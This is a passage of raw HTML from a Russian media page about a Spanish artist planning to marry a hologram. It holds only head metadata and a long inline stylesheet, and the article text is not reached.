

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/marry-a-hologram/
body_size: 18543
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/marry-a-hologram/">
	<title>Испанская художница создала голограмму идеального партнера и выйдет за нее замуж &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results .gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search 